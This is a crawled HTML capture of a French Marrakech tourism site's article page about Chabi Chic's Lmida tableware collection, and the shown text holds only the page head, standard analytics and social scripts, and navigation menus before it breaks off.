

--- FILE ---
content_type: text/html
request_url: https://vivre-marrakech.com/actualites-news/tourisme-societe-marrakech/nouvelle-collection-chabi-chic-marrakech/
body_size: 11877
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml">
	<!-- BEGIN head -->
	<head>
		<base href="https://vivre-marrakech.com/">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Nouvelle collection de vaisselle Chabi Chic Marrakech</title>
<meta name="description" content="La marque Chabi Chic présente Lmida, sa nouvelle collection de vaisselle aux couleurs douces, disponible à la vente en boutique à Marrakech et sur son e-shop." />
<meta name="keywords" content="shopping Marrakech, Chabi Chic Marrakech, déco Marrakech, créateurs Marrakech, vaisselle Marrakech, Sidi Ghanem Marrakech" />


<meta property="og:image" content="http://vivre-marrakech.com/upload/Lmida Chabi Chic Marrakech.png"/>
<meta property="og:title" content="On est fan de la nouvelle collection Lmida de Chabi Chic Maroc"/>
<meta property="og:url" content="http://vivre-marrakech.com/actualites-news/tourisme-societe-marrakech/nouvelle-collection-chabi-chic-marrakech/"/>
<meta property="og:site_name" content="Vivre-Marrakech.com"/>

<meta name="twitter:card" content="">
<meta name="twitter:site" content="http://www.vivre-marrakech.com/">
<meta name="twitter:title" content="On est fan de la nouvelle collection Lmida de Chabi Chic Maroc">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="http://vivre-marrakech.com/upload/Lmida Chabi Chic Marrakech.png">

<link rel="apple-touch-icon" sizes="57x57" href="images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="manifest" href="images/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="ak1ERS_uOyFhwJ71tDP2U8Q3vP8gD-Jh8sVbrg_odc8" />

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="css/reset.css" />
		<link type="text/css" rel="stylesheet" href="css/main-stylesheet.css" />
		<link type="text/css" rel="stylesheet" href="css/shortcode.css" />
		<link type="text/css" rel="stylesheet" href="css/fonts.css" />
		<link type="text/css" rel="stylesheet" href="css/colors.css" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="css/responsive/desktop.css" />        
		<link rel="stylesheet" type="text/css" href="css/style.css" />
		<link rel="stylesheet" type="text/css" href="css/elastislide.css" />
        <script src='https://www.google.com/recaptcha/api.js'></script>
		<!-- Scripts -->
		<script type="text/javascript" src="jscript/jquery-1.7.2.min.js"></script>
        <script type="text/javascript">
			var startsizedefault = 1270;
		</script>
		<script type="text/javascript" src="jscript/ve-responsive.js"></script>
		<script type="text/javascript" src="jscript/cuffon.js"></script>
        		<script type="text/javascript" src="jscript/Montserrat_400-Montserrat_700.font.js"></script>
        		<script type="text/javascript" src="jscript/scripts.js"></script>
		<script type="text/javascript" src="jscript/lightbox.js"></script>
		<!-- For Demo Only -->
		<script type="text/javascript" src="jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="jscript/iris.min.js"></script>
		<script src="jscript/modernizr.js"></script> <!-- Modernizr -->
<script id="img-wrapper-tmpl" type="text/x-jquery-tmpl">	
			<div class="rg-image-wrapper">
				{{if itemsCount > 1}}
					<div class="rg-image-nav">
						<a href="#" class="rg-image-nav-prev">Previous Image</a>
						<a href="#" class="rg-image-nav-next">Next Image</a>
					</div>
				{{/if}}
				<div class="rg-image"></div>
				<div class="rg-loading"></div>
				<div class="rg-caption-wrapper">
					<div class="rg-caption" style="display:none;">
						<p></p>
					</div>
				</div>
			</div>
		</script>
	<!-- END head -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
	<!-- BEGIN body -->
    <style>	
		.article-main-content p a {
			font-weight:bolder !important;
			background-color: !important;
		}
	</style>
	<body>
    <a href="#0" class="cd-top">Top</a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6317585-51', 'auto');
  ga('send', 'pageview');

</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-563270d4533bffaa"></script>
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<!-- BEGIN .boxed -->
		<div class="boxed enableboxed">
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="header-banner">
						
<a href="https://www.instagram.com/vivre_marrakech/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img src="image-client/VM-instagram-banner-min.jpg" width="1270" height="120" alt="" title="" /></a>


					</div>
					
					<!-- BEGIN .breaking-message -->
					<div class="breaking-message">						
						
						<div class="thanews">
							<strong class="font-replace">Last Post</strong>
						</div>
						
						<div>
							<div class="breaking-line">
<ul>
                                									                                    <li><a href="golf-green-fee-marrakech/blog-informations-golf/nouveau-directeur-golf-royal-palm-golf-marrakech/" class="font-replace">Un nouveau directeur au Golf du Fairmont Royal Palm Marrakech</a><span>Le derni&egrave;re actu du Royal Palm Golf de Marrakech c&rsquo;est la nomination de son nouveau directeur : Enzo Lucian. Suivez le guide, on vous dit tout !</span></li>
									                                      <li><a href="actualites-news/art-culture-exposition-marrakech/1-54-contemporary-african-art-fair-et-marrakech/" class="font-replace">La 1-54 Contemporary African Art Fair de retour à Marrakech</a><span>Ne manquez pas l'&eacute;dition 2026 de la 1-54 Contemporary African Art Fair, c'est du 05 au 08 f&eacute;vrier &agrave; La Mamounia et &agrave; DaDa. Entre expositions, rencontres d'artistes et performances, Marrakech devient le rendez-vous incontournable de l'art contemporain africain.</span></li>
									                                      <li><a href="actualites-news/tourisme-societe-marrakech/ciel-dafrique-marrakech-vol-avec-un-champion/" class="font-replace">Avec Ciel d'Afrique, Marrakech se survole aux côtés d'un champion</a><span>Ciel d&rsquo;Afrique s&rsquo;&eacute;l&egrave;ve encore un peu plus haut dans le ciel de Marrakech&nbsp;: son pilote, Alex B&eacute;jat, d&eacute;croche le titre de Champion de France de montgolfi&egrave;res en 2025. Une distinction qui place l&rsquo;exp&eacute;rience du vol en montgolfi&egrave;re &agrave; Marrakech &agrave; un tout autre niveau, entre exclusivit&eacute; et &eacute;motions fortes.</span></li>
									  								</ul>
                                
                                </div>
						</div>					<!-- END .breaking-message -->
					</div>
					
					<!-- BEGIN .header-top -->
					<div class="header-top">
						<ul class="left">
							<li><a href="https://www.facebook.com/www.vivremarrakech/" target="_blank" class="icon-text">&#62220;</a></li>
<li><a href="https://www.instagram.com/vivre_marrakech/" target="_blank" class="icon-text">&#62253;</a></li>						</ul>
						<ul class="right">
							

                
			            <li ><a href="https://vivre-marrakech.com/" title="Accueil du site Vivre Marrakech" style="padding-top: 5px; border-top: solid#FFFFFF;">Accueil            </a>
            
            </li>
                
			            <li ><a href="agenda/"  title="" style="padding-top: 5px; border-top: solid#4DFF64;">Agenda            </a>
            
            </li>
                
			            <li  class="sub_m"><a href="blog/"  title="Le Blog de Vivre Marrakech" style="padding-top: 5px; border-top: solid#FA7908;">Le Blog            </a>
            
            </li>
                
			            <li class="current"  class="sub_m"><a href="actualites-news/"  title="L'actualité de Marrakech" style="padding-top: 5px; border-top: solid#C7066D;">Actualités            </a>
            
            </li>
                
			            <li ><a href="carnets-de-voyage/"  title="Découvrez les Carnets de Voyage de Vivre Marrakech" style="padding-top: 5px; border-top: solid#E37019;">Les Carnets de Voyage            </a>
            
            </li>
                
			            <li  class="sub_m"><a href="urgence-marrakech/"  title="A chaque besoin son numéro à Marrakech" style="padding-top: 5px; border-top: solid#FF1C1C;">Urgence            </a>
            
            </li>
                
			            <li ><a href="contact/"  title="Coordonnées site Vivre Marrakech" style="padding-top: 5px; border-top: solid;">Contact            </a>
            
            </li>
                

   
            	
               
						</ul>
						<div class="clear-float"></div>
					<!-- END .header-top -->
					</div>
					
					<!-- BEGIN .header-content -->
					<div class="header-content">
						<div class="header-logo">
							<h1 class="logo-img" style="width:210px;height:34px;background-image:url(images/logo-header.png);"><a href="https://vivre-marrakech.com/">Vivre Marrakech</a></h1>
						</div>
						
						<div class="header-info">
							<p><p style="text-align:justify">Retrouvez toutes les informations utiles pour <strong>vos vacances et s&eacute;jours &agrave; Marrakech</strong>&nbsp;sur&nbsp;<strong>votre guide internet d&rsquo;informations touristiques sur la ville rouge</strong> et sa r&eacute;gion.<br />
Tout sur Marrakech : Bons plans, Photos, News, Voyages &amp; Vacances</p></p>
						</div>
						
						<div class="header-weather">
							<div class="weather-report right">
								
<div>
									<div class="weather-image" style="background-image:url(images/weather-clouds.png);"></div>
									<small>Weather Report</small>
									<b>Marrakech, MA</b>
								</div>
								<div>
									<strong>+12.0&deg;C</strong>
								</div>							</div>
						</div>
					<!-- END .header-content -->
					</div>
					
				<!-- END .wrapper -->
				</div>
				
				<!-- BEGIN .main-menu -->
				<div class="main-menu wrapper isfloatable">
					
										
					<!-- BEGIN .main-menu-ul -->
					
<ul class="main-menu-ul">	
                
			            <li class="custom-color" style="background-color:#CA0C97;"><a href="culture/"   title="Toutes les activités culturelles à Marrakech"><span>Culture           </span></a>
                                   		<ul>
            		            		<li><a href="culture/musees-marrakech/" title="Découvrez les musées & jardins de Marrakech">Musées & Jardins</a></li>
            		            		<li><a href="culture/festivals-marrakech/" title="Les Festivals de la ville de Marrakech">Festivals</a></li>
            		            		<li><a href="culture/galerie-art-exposition-marrakech/" title="Guide des galeries d'art de Marrakech">Art & Galeries</a></li>
            		            		<li><a href="culture/artisanat-marrakech/" title="Découvrez l'artisanat marocain à Marrakech">Artisanat</a></li>
            		            		<li><a href="culture/portraits/" title="Découvrez les figures de la culture à Marrakech">Portraits</a></li>
            		            		<li><a href="culture/histoire-marrakech/" title="Découvrez l'histoire de Marrakech">Histoire de Marrakech</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#15BBC1;"><a href="bien-etre-spa-hammam-marrakech/"   title="Le bien-être à Marrakech"><span>Bien-Etre           </span></a>
                                   		<ul>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/hammam-spa-massage/" title="Les spas à Marrakech">Hammam, Massage, Spa & Esthétique</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/soins-orientaux/" title="L'art des soins orientaux.">Les soins orientaux</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/" title="Actualité bien être, yoga et relaxation à Marrakech">Actualités Bien-Etre</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#FC6F78;"><a href="loisirs/"   title="les loisirs à Marrakech"><span>Loisirs           </span></a>
                                   		<ul>
            		            		<li><a href="loisirs/cours-cuisine-marrakech/" title="Apprenez la cuisine marocaine">Cours de Cuisine</a></li>
            		            		<li><a href="loisirs/piscine-lacs-terrasses/" title="Les piscines de Marrakech">Piscines & lacs</a></li>
            		            		<li><a href="loisirs/karting-quad-4x4-buggy/" title="Les sports mécaniques à Marrakech">Karting, Quad, 4x4 & Buggy</a></li>
            		            		<li><a href="loisirs/balade-cheval-dromadaire-trek-vtt/" title="Découvrez les balades natures à Marrakech">Cheval, Dromadaire, Trek & VTT</a></li>
            		            		<li><a href="loisirs/divers-insolites/" title="Il existe de nombreux loisirs insolites à Marrakech">Fun & Insolite</a></li>
            		            		<li><a href="loisirs/enfants-kids/" title="Les loisirs pour vos enfants à Marrakech">Loisirs Enfants</a></li>
            		            		<li><a href="loisirs/ski-neige-montagne-atlas/" title="Tout sur l'Atlas et le Haut Atlas près de Marrakech">Ski et Montagne</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#26962D;"><a href="golf-green-fee-marrakech/"   title="Tout savoir sur le Golf à Marrakech"><span>Golf           </span></a>
                                   		<ul>
            		            		<li><a href="golf-green-fee-marrakech/liste-golfs-reservation/" title="La liste des golfs de Marrakech">Les Golfs de Marrakech</a></li>
            		            		<li><a href="golf-green-fee-marrakech/blog-informations-golf/" title="Toutes les informations sur le Golf à Marrakech">Le Blog du Golfeur</a></li>
            		            		<li><a href="golf-green-fee-marrakech/agenda-golf/" title="tous les événement du Golf à Marrakech">L'Agenda du Golf</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#675A8C;"><a href="sortir/"   title="Sortir à Marrakech"><span>Restos & Sorties           </span></a>
                                   		<ul>
            		            		<li><a href="sortir/restaurant-marrakech/" title="les meilleures adresses pour se restaurer.">Restaurants</a></li>
            		            		<li><a href="sortir/terrasses-piscines-jardins-patios/" title="Vivez Marrakech en extérieur">Terrasses, Piscines, Jardins & Patios</a></li>
            		            		<li><a href="sortir/petit-dejeuner-gouter-gourmandise/" title="Les pauses gourmandes à Marrakech">Goûters & Gourmandises</a></li>
            		            		<li><a href="sortir/bar-night-club-nuit/" title="Dehors jusqu'au bout de la nuit.">Marrakech by night</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#FFB6C1;"><a href="shopping-boutique-souvenirs-marrakech/"   title="Faites votre shopping à Marrakech"><span>Shopping           </span></a>
                                   		<ul>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/cosmetiques-bien-etre/" title="Les boutiques cosmétiques de Marrakech">Cosmétiques</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/vetements-accessoires/" title="Les boutiques mode et accessoires">Mode</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/decoration-mobilier/" title="Les boutiques de décoration à Marrakech">Déco & Mobilier</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#C76EA6;"><a href="immobilier-marrakech/"   title="L'immobilier à Marrakech"><span>Immobilier           </span></a>
                                   		<ul>
            		            		<li><a href="immobilier-marrakech/agences-immobilieres/" title="Tous les types de bien immobilier à Marrakech">Les Agences Immobilières</a></li>
            		            		<li><a href="immobilier-marrakech/quartiers/" title="Les différents quartier de Marrakech">Marrakech par quartier</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#B31424;"><a href="hebergement/"   title="Les différents hébergement à Marrakech"><span>Hébergement           </span></a>
                                   		<ul>
            		            		<li><a href="hebergement/hotel-marrakech-guide/" title="Listes des hôtels de Marrakech">Hôtel</a></li>
            		            		<li><a href="hebergement/riad-marrakech-guide/" title="Tous les  Riads de Marrakech">Riad</a></li>
            		            		<li><a href="hebergement/maison-hotes-marrakech-guide/" title="Les maisons d'Hôtes de Marrakech">Maison d'hôtes</a></li>
            		            		<li><a href="hebergement/location-maison-villa-appartement-riad-marrakech/" title="les locations de logement à Marrakech">Location Villa, Riad & Appartement</a></li>
            		            		<li><a href="hebergement/offres-promotionnelles/" title="Les promotions sur les hébergements à Marrakech">Offres spéciales</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#EBDD1A;"><a href="cuisine-marocaine-marrakech/"   title="Découvrez la Cuisine marocaine de Marrakech"><span>Cuisine           </span></a>
                                   		<ul>
            		            		<li><a href="cuisine-marocaine-marrakech/produits-terroir-maroc/" title="Les produits du terroirs à Marrakech">Les Produits du terroir</a></li>
            		            		<li><a href="cuisine-marocaine-marrakech/specialite-recettes-marocaine/" title="Découvrez les spécialités de la cuisine de marrakech">La Cuisine de Marrakech</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#95899C;"><a href="visites-marrakech/"   title="Visitez Marrakech quartier par quartier"><span>Visites           </span></a>
                                   		<ul>
            		            		<li><a href="visites-marrakech/medina-historique/" title="Découvrez la médina de Marrakech">Medina</a></li>
            		            		<li><a href="visites-marrakech/nouvelle-ville/" title="Les quartiers de la nouvelle ville de Marrakech">Nouvelle Ville</a></li>
            		            		<li><a href="visites-marrakech/alentours/" title="Partez à la découverte des alentours de Marrakech">Alentours (-1 heure)</a></li>
            		            		<li><a href="visites-marrakech/region/" title="Découvrez la région de Marrakech avec Vivre Marrakech">Région (1 heure & plus)</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#C69069;"><a href="transport/"   title="Les transports pour venir à Marrakech"><span>Transport           </span></a>
                                   		<ul>
            		            		<li><a href="transport/avion-aeroport/" title="Les transport de l'aéroport de Marrakech">Par avion</a></li>
            		            		<li><a href="transport/train-gare/" title="Voyagez en train à Marrakech">Par train</a></li>
            		            		<li><a href="transport/route-taxi-navette-voiture/" title="Toutes les liaisons routière à Marrakech">Par la route</a></li>
            		                    </ul>
       
                        </li>
        <li class="custom-color morecat" style="background-color:#5e5e5e; overflow-x: auto; float:none; "><a href="#" style="background-color:#5e5e5e"  title="Plus de cat�gorie"><span><i class="fa fa-plus-square" style="font-size: 15px;" ></i></span></a>
<div>


        <div class="nav-column 1">
			           <h3><a href="culture/" style="color:#CA0C97;"  title="Toutes les activités culturelles à Marrakech"><span>Culture           </span></a></h3>
                                   		<ul>
            		            		<li><a href="culture/musees-marrakech/" title="Découvrez les musées & jardins de Marrakech" style="color:#CA0C97">Musées & Jardins</a></li>
            		            		<li><a href="culture/festivals-marrakech/" title="Les Festivals de la ville de Marrakech" style="color:#CA0C97">Festivals</a></li>
            		            		<li><a href="culture/galerie-art-exposition-marrakech/" title="Guide des galeries d'art de Marrakech" style="color:#CA0C97">Art & Galeries</a></li>
            		            		<li><a href="culture/artisanat-marrakech/" title="Découvrez l'artisanat marocain à Marrakech" style="color:#CA0C97">Artisanat</a></li>
            		            		<li><a href="culture/portraits/" title="Découvrez les figures de la culture à Marrakech" style="color:#CA0C97">Portraits</a></li>
            		            		<li><a href="culture/histoire-marrakech/" title="Découvrez l'histoire de Marrakech" style="color:#CA0C97">Histoire de Marrakech</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 2">
			           <h3><a href="bien-etre-spa-hammam-marrakech/" style="color:#15BBC1;"  title="Le bien-être à Marrakech"><span>Bien-Etre           </span></a></h3>
                                   		<ul>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/hammam-spa-massage/" title="Les spas à Marrakech" style="color:#15BBC1">Hammam, Massage, Spa & Esthétique</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/soins-orientaux/" title="L'art des soins orientaux." style="color:#15BBC1">Les soins orientaux</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/" title="Actualité bien être, yoga et relaxation à Marrakech" style="color:#15BBC1">Actualités Bien-Etre</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 3">
			           <h3><a href="loisirs/" style="color:#FC6F78;"  title="les loisirs à Marrakech"><span>Loisirs           </span></a></h3>
                                   		<ul>
            		            		<li><a href="loisirs/cours-cuisine-marrakech/" title="Apprenez la cuisine marocaine" style="color:#FC6F78">Cours de Cuisine</a></li>
            		            		<li><a href="loisirs/piscine-lacs-terrasses/" title="Les piscines de Marrakech" style="color:#FC6F78">Piscines & lacs</a></li>
            		            		<li><a href="loisirs/karting-quad-4x4-buggy/" title="Les sports mécaniques à Marrakech" style="color:#FC6F78">Karting, Quad, 4x4 & Buggy</a></li>
            		            		<li><a href="loisirs/balade-cheval-dromadaire-trek-vtt/" title="Découvrez les balades natures à Marrakech" style="color:#FC6F78">Cheval, Dromadaire, Trek & VTT</a></li>
            		            		<li><a href="loisirs/divers-insolites/" title="Il existe de nombreux loisirs insolites à Marrakech" style="color:#FC6F78">Fun & Insolite</a></li>
            		            		<li><a href="loisirs/enfants-kids/" title="Les loisirs pour vos enfants à Marrakech" style="color:#FC6F78">Loisirs Enfants</a></li>
            		            		<li><a href="loisirs/ski-neige-montagne-atlas/" title="Tout sur l'Atlas et le Haut Atlas près de Marrakech" style="color:#FC6F78">Ski et Montagne</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 4">
			           <h3><a href="golf-green-fee-marrakech/" style="color:#26962D;"  title="Tout savoir sur le Golf à Marrakech"><span>Golf           </span></a></h3>
                                   		<ul>
            		            		<li><a href="golf-green-fee-marrakech/liste-golfs-reservation/" title="La liste des golfs de Marrakech" style="color:#26962D">Les Golfs de Marrakech</a></li>
            		            		<li><a href="golf-green-fee-marrakech/blog-informations-golf/" title="Toutes les informations sur le Golf à Marrakech" style="color:#26962D">Le Blog du Golfeur</a></li>
            		            		<li><a href="golf-green-fee-marrakech/agenda-golf/" title="tous les événement du Golf à Marrakech" style="color:#26962D">L'Agenda du Golf</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 5" style="clear :left;">
			           <h3><a href="sortir/" style="color:#675A8C;"  title="Sortir à Marrakech"><span>Restos & Sorties           </span></a></h3>
                                   		<ul>
            		            		<li><a href="sortir/restaurant-marrakech/" title="les meilleures adresses pour se restaurer." style="color:#675A8C">Restaurants</a></li>
            		            		<li><a href="sortir/terrasses-piscines-jardins-patios/" title="Vivez Marrakech en extérieur" style="color:#675A8C">Terrasses, Piscines, Jardins & Patios</a></li>
            		            		<li><a href="sortir/petit-dejeuner-gouter-gourmandise/" title="Les pauses gourmandes à Marrakech" style="color:#675A8C">Goûters & Gourmandises</a></li>
            		            		<li><a href="sortir/bar-night-club-nuit/" title="Dehors jusqu'au bout de la nuit." style="color:#675A8C">Marrakech by night</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 6">
			           <h3><a href="shopping-boutique-souvenirs-marrakech/" style="color:#FFB6C1;"  title="Faites votre shopping à Marrakech"><span>Shopping           </span></a></h3>
                                   		<ul>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/cosmetiques-bien-etre/" title="Les boutiques cosmétiques de Marrakech" style="color:#FFB6C1">Cosmétiques</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/vetements-accessoires/" title="Les boutiques mode et accessoires" style="color:#FFB6C1">Mode</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/decoration-mobilier/" title="Les boutiques de décoration à Marrakech" style="color:#FFB6C1">Déco & Mobilier</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 7">
			           <h3><a href="immobilier-marrakech/" style="color:#C76EA6;"  title="L'immobilier à Marrakech"><span>Immobilier           </span></a></h3>
                                   		<ul>
            		            		<li><a href="immobilier-marrakech/agences-immobilieres/" title="Tous les types de bien immobilier à Marrakech" style="color:#C76EA6">Les Agences Immobilières</a></li>
            		            		<li><a href="immobilier-marrakech/quartiers/" title="Les différents quartier de Marrakech" style="color:#C76EA6">Marrakech par quartier</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 8">
			           <h3><a href="hebergement/" style="color:#B31424;"  title="Les différents hébergement à Marrakech"><span>Hébergement           </span></a></h3>
                                   		<ul>
            		            		<li><a href="hebergement/hotel-marrakech-guide/" title="Listes des hôtels de Marrakech" style="color:#B31424">Hôtel</a></li>
            		            		<li><a href="hebergement/riad-marrakech-guide/" title="Tous les  Riads de Marrakech" style="color:#B31424">Riad</a></li>
            		            		<li><a href="hebergement/maison-hotes-marrakech-guide/" title="Les maisons d'Hôtes de Marrakech" style="color:#B31424">Maison d'hôtes</a></li>
            		            		<li><a href="hebergement/location-maison-villa-appartement-riad-marrakech/" title="les locations de logement à Marrakech" style="color:#B31424">Location Villa, Riad & Appartement</a></li>
            		            		<li><a href="hebergement/offres-promotionnelles/" title="Les promotions sur les hébergements à Marrakech" style="color:#B31424">Offres spéciales</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 9">
			           <h3><a href="cuisine-marocaine-marrakech/" style="color:#EBDD1A;"  title="Découvrez la Cuisine marocaine de Marrakech"><span>Cuisine           </span></a></h3>
                                   		<ul>
            		            		<li><a href="cuisine-marocaine-marrakech/produits-terroir-maroc/" title="Les produits du terroirs à Marrakech" style="color:#EBDD1A">Les Produits du terroir</a></li>
            		            		<li><a href="cuisine-marocaine-marrakech/specialite-recettes-marocaine/" title="Découvrez les spécialités de la cuisine de marrakech" style="color:#EBDD1A">La Cuisine de Marrakech</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 10">
			           <h3><a href="visites-marrakech/" style="color:#95899C;"  title="Visitez Marrakech quartier par quartier"><span>Visites           </span></a></h3>
                                   		<ul>
            		            		<li><a href="visites-marrakech/medina-historique/" title="Découvrez la médina de Marrakech" style="color:#95899C">Medina</a></li>
            		            		<li><a href="visites-marrakech/nouvelle-ville/" title="Les quartiers de la nouvelle ville de Marrakech" style="color:#95899C">Nouvelle Ville</a></li>
            		            		<li><a href="visites-marrakech/alentours/" title="Partez à la découverte des alentours de Marrakech" style="color:#95899C">Alentours (-1 heure)</a></li>
            		            		<li><a href="visites-marrakech/region/" title="Découvrez la région de Marrakech avec Vivre Marrakech" style="color:#95899C">Région (1 heure & plus)</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 11">
			           <h3><a href="transport/" style="color:#C69069;"  title="Les transports pour venir à Marrakech"><span>Transport           </span></a></h3>
                                   		<ul>
